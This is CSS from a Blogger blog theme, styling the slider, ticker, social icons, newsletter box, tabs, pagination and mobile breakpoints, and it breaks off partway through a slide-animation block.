background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
